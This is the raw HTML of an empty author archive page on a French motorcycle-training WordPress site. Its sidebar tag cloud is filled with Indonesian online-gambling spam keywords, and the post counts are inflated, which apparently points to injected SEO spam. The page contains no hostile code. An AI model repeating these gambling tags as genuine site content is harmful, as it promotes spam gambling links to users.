<link rel='stylesheet' id='responsive-css' href='https://bikers-academy.com/wp-content/themes/lms/responsive.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.4.7' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://bikers-academy.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/plugins/minmax-quantity-for-woocommerce/js/frontend.js?ver=6.4.7" id="berocket-front-cart-js-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/plugins/smart-logo-showcase-lite/js/owl.carousel.js?ver=1.1.9" id="smls-owl-script-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/plugins/smart-logo-showcase-lite/js/tooltipster.bundle.js?ver=1.1.9" id="smls-tooltip-script-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/plugins/smart-logo-showcase-lite/js/smls-frontend-script.js?ver=1.1.9" id="smls-frontend-script-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.3.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https:\/\/bikers-academy.com\/panier\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.3.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.3.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.3.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/themes/lms/framework/js/public/modernizr.min.js?ver=6.4.7" id="modernizr-script-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-content/themes/lms/framework/js/public/jquery-ui.js?ver=6.4.7" id="jquery-ui-js"></script>
<link rel="https://api.w.org/" href="https://bikers-academy.com/wp-json/" /><link rel="alternate" type="application/json" href="https://bikers-academy.com/wp-json/wp/v2/users/444" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bikers-academy.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<meta name="generator" content="WooCommerce 8.3.3" />
<style></style><style type="text/css" media="all" id="wcs_styles"></style><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://bikers-academy.com"><link rel="alternate" href="https://bikers-academy.com/wp-json/tribe/events/v1/" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.18.2; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://bikers-academy.com/wp-content/uploads/2020/12/cropped-Sans-titre-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://bikers-academy.com/wp-content/uploads/2020/12/cropped-Sans-titre-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://bikers-academy.com/wp-content/uploads/2020/12/cropped-Sans-titre-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://bikers-academy.com/wp-content/uploads/2020/12/cropped-Sans-titre-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/* EDIT 
.dt-sc-counter .dt-sc-counter-number {
    color: #e0e0e0;
}
h4 {
    color: #e0e0e0;
}
.slider-search h4 {
    color: #ffffff;
}
h5{
    color: #e0e0e0;
}
#main-menu > ul > li:hover > a, .header-register ul li a:hover, .dt-sc-button.filled:hover, .slider-search a, .dt-sc-custom-course-type:hover .dt-sc-course-details h5 a, .blog-entry:hover .entry-details .entry-title h4 a, .blog-entry:hover .entry-meta .date, .blog-entry:hover .entry-meta .entry_format, .widget.widget_text .textwidget .dt-sc-contact-info .icon i, h5.dt-sc-toggle a:hover, h5.dt-sc-toggle-accordion a:hover, .portfolio .image-overlay .links a:hover, .dt-sc-callout-box.type1 .dt-sc-button:hover, .dt-sc-callout-box.type5 .dt-sc-button:hover, .dt-sc-course-single .entry-metadata .dt-sc-status-container .dt-sc-button:hover ins, .dt-sc-class-single .dt-sc-class-menu-items .dt-sc-class-toggle-frame ul.dt-sc-tabs-vertical-frame li a.current {
    color: #eee;
}
*/
div#header-wrapper-sticky-wrapper {
    height: 0px !important;
}
/* a#bgt span {
    padding: 0px 45px 0px 45px;
 
} */
a#bgt {
    background: #fff;
}
section#old {
    display: none;
}
#main {
    width: 100%;
    margin: 0px;
	padding: 0px 0px 0px !important;
}

.main-title-section-wrapper {
    float: left;
    width: 100%;
    margin: 0px 0px 66px;
    padding: 100px 0px 10px 0px;
    clear: both;
}
section#box1 {
    display: none;
}


.dt-sc-lesson-staff .lesson-staff-details .dt-sc-button {
    margin: 10px 85px 0px;
    padding: 10px 15px 9px;
    font-size: 12px;
}		</style>
		</head>
<body class="archive author author-test123 author-444 wp-embed-responsive theme-lms woocommerce-no-js tribe-no-js ehf-template-lms ehf-stylesheet-lms yith-wcbm-theme-lms elementor-default elementor-kit-7191">
<!-- **Wrapper** -->
<div class="wrapper">
    <!-- **Inner Wrapper** -->
    <div class="inner-wrapper">

    	            <!-- Header Wrapper -->
            <div id="header-wrapper">            <!-- **Header** -->
            <header id="header" class="header1">
            
                <div class="container">
                    <!-- **Logo - Start** -->
                    <div id="logo">
						                            <a href="https://bikers-academy.com/" title="Bikers Academy">
                                <img class="normal_logo" src="http://bikers-academy.com/wp-content/uploads/2020/12/logos-ba-bbh.png" alt="Bikers Academy" title="Bikers Academy" />
                                <img class="retina_logo" src="http://bikers-academy.com/wp-content/uploads/2020/12/logos-ba-bbh.png" alt="Bikers Academy" title="Bikers Academy" style="width:98px; height:99px;"/>
                            </a>                    </div><!-- **Logo - End** -->
            
                    <div class="header-register">                    	
						<ul class="dt-sc-custom-login"><li><a href="https://bikers-academy.com/wp-login.php" title="Login"><i class="fa fa-user"></i>Login</a></li><span> | </span><li><a href="https://bikers-academy.com/wp-login.php?action=register" title="Register"><i class="fa fa-user-plus"></i>Register</a></li><li class="dt-sc-cart"><a href="https://bikers-academy.com/panier/"><i class="fa fa-shopping-cart"></i></a></li></ul>                    </div>
            
                    <!-- **Navigation** -->
                    <nav id="main-menu">
                        <div class="dt-menu-toggle" id="dt-menu-toggle">
                            Menu                            <span class="dt-menu-toggle-icon"></span>
                        </div>

						<ul id="menu-principal" class="menu"><li id="menu-item-10928" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-depth-0 menu-item-simple-parent "><a href="https://bikers-academy.com/" >Accueil</a></li>
<li id="menu-item-10929" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-depth-0 menu-item-simple-parent "><a href="http://bikers-academy.com/ride-like-a-pro/" >Formation</a></li>
<li id="menu-item-10931" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-depth-0 menu-item-simple-parent "><a href="https://bikers-academy.com/contact/" >Contact</a></li>
</ul>                    </nav><!-- **Navigation - End** -->

                </div>    
            </header><!-- **Header - End** -->            </div><!-- Header Wrapper -->
            
        <!-- **Main** -->
        <div id="main">

        <!-- Slider Section -->
        
        <!-- Sub Title Section -->
        <section class="main-title-section-wrapper">	<div class="container">		<div class="main-title-section">				<h1>Author Archives</h1>			</div>		<div class="header-search"> 
<form method="get" id="searchform" class="searchform" action="https://bikers-academy.com/">
    <input id="s" name="s" type="text" value="" class="text_input" placeholder="Search" />
    <input type="hidden" name="search-type" value="default" />
	<input type="submit" value="" />
</form>		</div>		</div></section>        <!-- Sub Title Section -->

    <!-- ** Container ** -->
   	<div class="container">

	<!-- ** Primary Section ** -->
	<section id="primary" class="page-with-sidebar with-left-sidebar"><div class='tpl-blog-holder '>		</div><!-- .tpl-blog-holder  -->


			<!-- **Pagination** -->
           <div class="pagination">
                <div class="prev-post"></div>
                                <div class="next-post"></div>
           </div><!-- **Pagination - End** -->
		           

		</section><!-- ** Primary Section End ** -->			<!-- Secondary Left -->
			<section id="secondary-left" class="secondary-sidebar secondary-has-left-sidebar"><aside id="categories-2" class="widget widget_categories"><h3 class="widgettitle">Catégories<span></span></h3>
			<ul>
					<li class="cat-item cat-item-9"><a href="https://bikers-academy.com/category/news/">News <span>(4)</span></a> 
</li>
	<li class="cat-item cat-item-5"><a href="https://bikers-academy.com/category/technical/">Technical <span>(1)</span></a> 
</li>
	<li class="cat-item cat-item-1"><a href="https://bikers-academy.com/category/uncategorized/">Uncategorized <span>(16 883)</span></a> 
</li>
			</ul>

			</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widgettitle">Commentaires récents<span></span></h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">oussama sami</span> dans <a href="https://bikers-academy.com/classes/ride-like-a-pro/#comment-1358">RIDE Like A PRO</a></li></ul></aside><aside id="archives-2" class="widget widget_archive"><h3 class="widgettitle">Archives<span></span></h3>
			<ul>
					<li><a href='https://bikers-academy.com/2026/01/'>janvier 2026</a></li>
	<li><a href='https://bikers-academy.com/2025/12/'>décembre 2025</a></li>
	<li><a href='https://bikers-academy.com/2025/11/'>novembre 2025</a></li>
	<li><a href='https://bikers-academy.com/2025/10/'>octobre 2025</a></li>
	<li><a href='https://bikers-academy.com/2025/09/'>septembre 2025</a></li>
	<li><a href='https://bikers-academy.com/2025/08/'>août 2025</a></li>
	<li><a href='https://bikers-academy.com/2025/07/'>juillet 2025</a></li>
	<li><a href='https://bikers-academy.com/2025/06/'>juin 2025</a></li>
	<li><a href='https://bikers-academy.com/2025/05/'>mai 2025</a></li>
	<li><a href='https://bikers-academy.com/2025/04/'>avril 2025</a></li>
	<li><a href='https://bikers-academy.com/2025/03/'>mars 2025</a></li>
	<li><a href='https://bikers-academy.com/2025/02/'>février 2025</a></li>
	<li><a href='https://bikers-academy.com/2025/01/'>janvier 2025</a></li>
	<li><a href='https://bikers-academy.com/2024/12/'>décembre 2024</a></li>
	<li><a href='https://bikers-academy.com/2024/11/'>novembre 2024</a></li>
	<li><a href='https://bikers-academy.com/2024/10/'>octobre 2024</a></li>
	<li><a href='https://bikers-academy.com/2024/09/'>septembre 2024</a></li>
	<li><a href='https://bikers-academy.com/2024/08/'>août 2024</a></li>
	<li><a href='https://bikers-academy.com/2024/07/'>juillet 2024</a></li>
	<li><a href='https://bikers-academy.com/2024/06/'>juin 2024</a></li>
	<li><a href='https://bikers-academy.com/2024/05/'>mai 2024</a></li>
	<li><a href='https://bikers-academy.com/2024/04/'>avril 2024</a></li>
	<li><a href='https://bikers-academy.com/2024/03/'>mars 2024</a></li>
	<li><a href='https://bikers-academy.com/2024/02/'>février 2024</a></li>
	<li><a href='https://bikers-academy.com/2024/01/'>janvier 2024</a></li>
	<li><a href='https://bikers-academy.com/2023/12/'>décembre 2023</a></li>
	<li><a href='https://bikers-academy.com/2023/11/'>novembre 2023</a></li>
	<li><a href='https://bikers-academy.com/2023/10/'>octobre 2023</a></li>
	<li><a href='https://bikers-academy.com/2023/09/'>septembre 2023</a></li>
	<li><a href='https://bikers-academy.com/2023/08/'>août 2023</a></li>
	<li><a href='https://bikers-academy.com/2023/07/'>juillet 2023</a></li>
	<li><a href='https://bikers-academy.com/2023/06/'>juin 2023</a></li>
	<li><a href='https://bikers-academy.com/2023/05/'>mai 2023</a></li>
	<li><a href='https://bikers-academy.com/2023/04/'>avril 2023</a></li>
	<li><a href='https://bikers-academy.com/2023/03/'>mars 2023</a></li>
	<li><a href='https://bikers-academy.com/2022/05/'>mai 2022</a></li>
	<li><a href='https://bikers-academy.com/2022/04/'>avril 2022</a></li>
	<li><a href='https://bikers-academy.com/2022/03/'>mars 2022</a></li>
	<li><a href='https://bikers-academy.com/2022/02/'>février 2022</a></li>
	<li><a href='https://bikers-academy.com/2022/01/'>janvier 2022</a></li>
	<li><a href='https://bikers-academy.com/2021/12/'>décembre 2021</a></li>
	<li><a href='https://bikers-academy.com/2021/11/'>novembre 2021</a></li>
	<li><a href='https://bikers-academy.com/2021/10/'>octobre 2021</a></li>
	<li><a href='https://bikers-academy.com/2021/09/'>septembre 2021</a></li>
	<li><a href='https://bikers-academy.com/2021/08/'>août 2021</a></li>
	<li><a href='https://bikers-academy.com/2021/07/'>juillet 2021</a></li>
	<li><a href='https://bikers-academy.com/2021/06/'>juin 2021</a></li>
	<li><a href='https://bikers-academy.com/2021/05/'>mai 2021</a></li>
	<li><a href='https://bikers-academy.com/2021/04/'>avril 2021</a></li>
	<li><a href='https://bikers-academy.com/2021/03/'>mars 2021</a></li>
	<li><a href='https://bikers-academy.com/2021/02/'>février 2021</a></li>
	<li><a href='https://bikers-academy.com/2021/01/'>janvier 2021</a></li>
	<li><a href='https://bikers-academy.com/2019/11/'>novembre 2019</a></li>
	<li><a href='https://bikers-academy.com/2019/10/'>octobre 2019</a></li>
	<li><a href='https://bikers-academy.com/2018/12/'>décembre 2018</a></li>
	<li><a href='https://bikers-academy.com/2017/10/'>octobre 2017</a></li>
	<li><a href='https://bikers-academy.com/2015/10/'>octobre 2015</a></li>
	<li><a href='https://bikers-academy.com/2000/09/'>septembre 2000</a></li>
	<li><a href='https://bikers-academy.com/2000/08/'>août 2000</a></li>
	<li><a href='https://bikers-academy.com/2000/05/'>mai 2000</a></li>
	<li><a href='https://bikers-academy.com/2000/02/'>février 2000</a></li>
			</ul>

			</aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widgettitle">Tags<span></span></h3><div class="tagcloud"><a href="https://bikers-academy.com/tag/casino-online/" class="tag-cloud-link tag-link-363 tag-link-position-1" style="font-size: 11.181818181818pt;" aria-label="casino online (4 éléments)">casino online</a>
<a href="https://bikers-academy.com/tag/gadunslot/" class="tag-cloud-link tag-link-528 tag-link-position-2" style="font-size: 15.954545454545pt;" aria-label="gadunslot (6 éléments)">gadunslot</a>
<a href="https://bikers-academy.com/tag/gadunslot-link/" class="tag-cloud-link tag-link-849 tag-link-position-3" style="font-size: 11.181818181818pt;" aria-label="GADUNSLOT link (4 éléments)">GADUNSLOT link</a>
<a href="https://bikers-academy.com/tag/gadunslot-link-alternatif/" class="tag-cloud-link tag-link-850 tag-link-position-4" style="font-size: 11.181818181818pt;" aria-label="GADUNSLOT link alternatif (4 éléments)">GADUNSLOT link alternatif</a>
<a href="https://bikers-academy.com/tag/gadunslot-login/" class="tag-cloud-link tag-link-531 tag-link-position-5" style="font-size: 13.727272727273pt;" aria-label="gadunslot login (5 éléments)">gadunslot login</a>
<a href="https://bikers-academy.com/tag/joker123-login/" class="tag-cloud-link tag-link-312 tag-link-position-6" style="font-size: 8pt;" aria-label="joker123 login (3 éléments)">joker123 login</a>
<a href="https://bikers-academy.com/tag/judi-bola-online/" class="tag-cloud-link tag-link-301 tag-link-position-7" style="font-size: 13.727272727273pt;" aria-label="judi bola online (5 éléments)">judi bola online</a>
<a href="https://bikers-academy.com/tag/link-slot-gacor/" class="tag-cloud-link tag-link-313 tag-link-position-8" style="font-size: 8pt;" aria-label="link slot gacor (3 éléments)">link slot gacor</a>
<a href="https://bikers-academy.com/tag/mahjong-slot/" class="tag-cloud-link tag-link-181 tag-link-position-9" style="font-size: 15.954545454545pt;" aria-label="mahjong slot (6 éléments)">mahjong slot</a>
<a href="https://bikers-academy.com/tag/mahjong-ways/" class="tag-cloud-link tag-link-291 tag-link-position-10" style="font-size: 13.727272727273pt;" aria-label="mahjong ways (5 éléments)">mahjong ways</a>
<a href="https://bikers-academy.com/tag/mahjong-ways-2/" class="tag-cloud-link tag-link-423 tag-link-position-11" style="font-size: 13.727272727273pt;" aria-label="mahjong ways 2 (5 éléments)">mahjong ways 2</a>
<a href="https://bikers-academy.com/tag/mahjong-ways-3/" class="tag-cloud-link tag-link-376 tag-link-position-12" style="font-size: 13.727272727273pt;" aria-label="mahjong ways 3 (5 éléments)">mahjong ways 3</a>
<a href="https://bikers-academy.com/tag/mahjong-wins-slot/" class="tag-cloud-link tag-link-441 tag-link-position-13" style="font-size: 8pt;" aria-label="mahjong wins slot (3 éléments)">mahjong wins slot</a>
<a href="https://bikers-academy.com/tag/rtp-gadunslot/" class="tag-cloud-link tag-link-851 tag-link-position-14" style="font-size: 11.181818181818pt;" aria-label="RTP GADUNSLOT (4 éléments)">RTP GADUNSLOT</a>
<a href="https://bikers-academy.com/tag/scatter-hitam-mahjong-ways-2/" class="tag-cloud-link tag-link-628 tag-link-position-15" style="font-size: 11.181818181818pt;" aria-label="scatter hitam mahjong ways 2 (4 éléments)">scatter hitam mahjong ways 2</a>
<a href="https://bikers-academy.com/tag/situs-gadunslot/" class="tag-cloud-link tag-link-852 tag-link-position-16" style="font-size: 11.181818181818pt;" aria-label="situs GADUNSLOT (4 éléments)">situs GADUNSLOT</a>
<a href="https://bikers-academy.com/tag/situs-slot/" class="tag-cloud-link tag-link-259 tag-link-position-17" style="font-size: 8pt;" aria-label="situs slot (3 éléments)">situs slot</a>
<a href="https://bikers-academy.com/tag/situs-slot-banyak-scatter/" class="tag-cloud-link tag-link-148 tag-link-position-18" style="font-size: 13.727272727273pt;" aria-label="situs slot banyak scatter (5 éléments)">situs slot banyak scatter</a>
<a href="https://bikers-academy.com/tag/situs-slot-gacor/" class="tag-cloud-link tag-link-535 tag-link-position-19" style="font-size: 11.181818181818pt;" aria-label="situs slot gacor (4 éléments)">situs slot gacor</a>
<a href="https://bikers-academy.com/tag/situs-slot-mahjong-ways/" class="tag-cloud-link tag-link-184 tag-link-position-20" style="font-size: 11.181818181818pt;" aria-label="situs slot mahjong ways (4 éléments)">situs slot mahjong ways</a>
<a href="https://bikers-academy.com/tag/situs-slot-server-jepang/" class="tag-cloud-link tag-link-437 tag-link-position-21" style="font-size: 8pt;" aria-label="situs slot server jepang (3 éléments)">situs slot server jepang</a>
<a href="https://bikers-academy.com/tag/slot/" class="tag-cloud-link tag-link-164 tag-link-position-22" style="font-size: 15.954545454545pt;" aria-label="slot (6 éléments)">slot</a>
<a href="https://bikers-academy.com/tag/slot-bet-100/" class="tag-cloud-link tag-link-372 tag-link-position-23" style="font-size: 11.181818181818pt;" aria-label="slot bet 100 (4 éléments)">slot bet 100</a>
<a href="https://bikers-academy.com/tag/slot-bet-500/" class="tag-cloud-link tag-link-166 tag-link-position-24" style="font-size: 13.727272727273pt;" aria-label="slot bet 500 (5 éléments)">slot bet 500</a>
<a href="https://bikers-academy.com/tag/slot-bet-kecil/" class="tag-cloud-link tag-link-234 tag-link-position-25" style="font-size: 11.181818181818pt;" aria-label="slot bet kecil (4 éléments)">slot bet kecil</a>
<a href="https://bikers-academy.com/tag/slot-bet-rendah/" class="tag-cloud-link tag-link-209 tag-link-position-26" style="font-size: 11.181818181818pt;" aria-label="slot bet rendah (4 éléments)">slot bet rendah</a>
<a href="https://bikers-academy.com/tag/slot-bonus/" class="tag-cloud-link tag-link-559 tag-link-position-27" style="font-size: 11.181818181818pt;" aria-label="slot bonus (4 éléments)">slot bonus</a>
<a href="https://bikers-academy.com/tag/slot-bonus-100/" class="tag-cloud-link tag-link-554 tag-link-position-28" style="font-size: 8pt;" aria-label="slot bonus 100 (3 éléments)">slot bonus 100</a>
<a href="https://bikers-academy.com/tag/slot-demo-mahjong-scatter-hitam/" class="tag-cloud-link tag-link-711 tag-link-position-29" style="font-size: 11.181818181818pt;" aria-label="slot demo mahjong scatter hitam (4 éléments)">slot demo mahjong scatter hitam</a>
<a href="https://bikers-academy.com/tag/slot-deposit-qris/" class="tag-cloud-link tag-link-605 tag-link-position-30" style="font-size: 13.727272727273pt;" aria-label="slot deposit qris (5 éléments)">slot deposit qris</a>
<a href="https://bikers-academy.com/tag/slot-gacor/" class="tag-cloud-link tag-link-180 tag-link-position-31" style="font-size: 22pt;" aria-label="slot gacor (10 éléments)">slot gacor</a>
<a href="https://bikers-academy.com/tag/slot-gacor-gampang-menang/" class="tag-cloud-link tag-link-127 tag-link-position-32" style="font-size: 13.727272727273pt;" aria-label="slot gacor gampang menang (5 éléments)">slot gacor gampang menang</a>
<a href="https://bikers-academy.com/tag/slot-gacor-hari-ini/" class="tag-cloud-link tag-link-163 tag-link-position-33" style="font-size: 22pt;" aria-label="slot gacor hari ini (10 éléments)">slot gacor hari ini</a>
<a href="https://bikers-academy.com/tag/slot-gacor-mahjong-ways/" class="tag-cloud-link tag-link-375 tag-link-position-34" style="font-size: 11.181818181818pt;" aria-label="slot gacor mahjong ways (4 éléments)">slot gacor mahjong ways</a>
<a href="https://bikers-academy.com/tag/slot-gacor-maxwin/" class="tag-cloud-link tag-link-416 tag-link-position-35" style="font-size: 22pt;" aria-label="slot gacor maxwin (10 éléments)">slot gacor maxwin</a>
<a href="https://bikers-academy.com/tag/slot-gacor-mudah-menang/" class="tag-cloud-link tag-link-638 tag-link-position-36" style="font-size: 11.181818181818pt;" aria-label="slot gacor mudah menang (4 éléments)">slot gacor mudah menang</a>
<a href="https://bikers-academy.com/tag/slot-gacor-terbaru/" class="tag-cloud-link tag-link-542 tag-link-position-37" style="font-size: 11.181818181818pt;" aria-label="slot gacor terbaru (4 éléments)">slot gacor terbaru</a>
<a href="https://bikers-academy.com/tag/slot-inces/" class="tag-cloud-link tag-link-317 tag-link-position-38" style="font-size: 11.181818181818pt;" aria-label="slot inces (4 éléments)">slot inces</a>
<a href="https://bikers-academy.com/tag/slot-mahjong/" class="tag-cloud-link tag-link-377 tag-link-position-39" style="font-size: 13.727272727273pt;" aria-label="slot mahjong (5 éléments)">slot mahjong</a>
<a href="https://bikers-academy.com/tag/slot-mahjong-scatter-hitam/" class="tag-cloud-link tag-link-624 tag-link-position-40" style="font-size: 11.181818181818pt;" aria-label="slot mahjong scatter hitam (4 éléments)">slot mahjong scatter hitam</a>
<a href="https://bikers-academy.com/tag/slot-mahjong-ways/" class="tag-cloud-link tag-link-381 tag-link-position-41" style="font-size: 15.954545454545pt;" aria-label="slot mahjong ways (6 éléments)">slot mahjong ways</a>
<a href="https://bikers-academy.com/tag/slot-mahjong-ways-gampang-menang/" class="tag-cloud-link tag-link-539 tag-link-position-42" style="font-size: 13.727272727273pt;" aria-label="slot mahjong ways gampang menang (5 éléments)">slot mahjong ways gampang menang</a>
<a href="https://bikers-academy.com/tag/slot-qris/" class="tag-cloud-link tag-link-230 tag-link-position-43" style="font-size: 11.181818181818pt;" aria-label="slot qris (4 éléments)">slot qris</a>
<a href="https://bikers-academy.com/tag/slot-spaceman/" class="tag-cloud-link tag-link-125 tag-link-position-44" style="font-size: 11.181818181818pt;" aria-label="slot spaceman (4 éléments)">slot spaceman</a>
<a href="https://bikers-academy.com/tag/spaceman-pragmatic/" class="tag-cloud-link tag-link-226 tag-link-position-45" style="font-size: 8pt;" aria-label="spaceman pragmatic (3 éléments)">spaceman pragmatic</a></div>
</aside><aside id="text-7" class="widget widget_text"><h3 class="widgettitle">Quick Links<span></span></h3>			<div class="textwidget"><ul>
                                    <li> <a href="#" title=""> All Courses </a> </li>
                                    <li> <a href="#" title=""> Summer Sessions </a> </li>
                                    <li> <a href="#" title=""> Professional Courses </a> </li>
                                    <li> <a href="#" title=""> Privacy Policy </a> </li>
                                    <li> <a href="#" title=""> Terms of Use </a> </li>
                                </ul></div>
		</aside><aside id="my_course_widget-4" class="widget widget_popular_entries"><h3 class="widgettitle">Popular Courses<span></span></h3><div class='recent-course-widget'><ul><li><h6><a href='https://bikers-academy.com/courses/ride-like-a-pro/'>RIDE LIKE A PRO</a></h6><span class="dt-sc-course-price">
									<span class="amount">Free</span>
							</span></li></ul></div></aside></section>                </div><!-- **Container - End** -->
            </div><!-- **Main - End** -->


                <!-- **Footer** -->
        <footer id="footer">
        
			                <div class="footer-logo">  
                                                <img class="normal_logo" src="https://bikers-academy.com/wp-content/themes/lms/images/footer-logo.png" alt="Footer Logo" title="Footer Logo">
                        <img class="retina_logo" src="https://bikers-academy.com/wp-content/themes/lms/images/footer-logo@2x.png" alt="Bikers Academy" title="Bikers Academy" style="width:98px; height:99px;"/>            
                </div>
                				
        	<div class="copyright">
        		<div class="container">        			<ul class='social-icons'><li><a href="https://www.youtube.com/user/SOSTVSHOW1" target="_blank"><span class="fa fa-youtube"></span></a></li><li><a href="https://www.facebook.com/BikersBrotherhoods" target="_blank"><span class="fa fa-facebook"></span></a></li><li><a href="https://www.instagram.com/bikersbrotherhoods/" target="_blank"><span class="fa fa-instagram"></span></a></li></ul>        		</div>
        	</div>
        </footer><!-- **Footer - End** -->
    </div><!-- **Inner Wrapper - End** -->
</div><!-- **Wrapper - End** -->

            <div class="dt-cookie-consent cookiebar-hidden dt-cookiemessage-bottom">
	            <div class="container">
    		        <p class="dt_cookie_text">Les cookies permettent le bon fonctionnement de nos services publicitaire. Vous pouvez les accepter directement en cliquant sur : JE VALIDE
</p><a href='#' class='dt-sc-button filled small dt-cookie-consent-button dt-cookie-consent-button-1  dt-cookie-close-bar ' data-contents='2b6636e3412a3238751b3f2b745ea332'>JE VALIDE</a>                </div>
            </div>		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activer pour trier la colonne ascendante","sort_descending":": activer pour trier la colonne descendante"},"length_menu":"Afficher les saisies _MENU_","empty_table":"Aucune donn\u00e9e disponible sur le tableau","info":"Affichant_START_ \u00e0 _END_ du _TOTAL_ des saisies","info_empty":"Affichant 0 \u00e0 0 de 0 saisies","info_filtered":"(filtr\u00e9 \u00e0 partir du total des saisies _MAX_ )","zero_records":"Aucun enregistrement correspondant trouv\u00e9","search":"Rechercher :","all_selected_text":"Tous les \u00e9l\u00e9ments de cette page ont \u00e9t\u00e9 s\u00e9lectionn\u00e9s. ","select_all_link":"S\u00e9lectionner toutes les pages","clear_selection":"Effacer la s\u00e9lection.","pagination":{"all":"Tout","next":"Suivant","previous":"Pr\u00e9c\u00e9dent"},"select":{"rows":{"0":"","_":": a s\u00e9lectionn\u00e9 %d rang\u00e9es","1":": a s\u00e9lectionn\u00e9 une rang\u00e9e"}},"datepicker":{"dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesMin":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Suivant","prevText":"Pr\u00e9c\u00e9dent","currentText":"Aujourd&#039;hui","closeText":"Termin\u00e9","today":"Aujourd&#039;hui","clear":"Clear"}};/* ]]> */ </script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://bikers-academy.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://bikers-academy.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fermer","currentText":"Aujourd\u2019hui","monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Suivant","prevText":"Pr\u00e9c\u00e9dent","dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
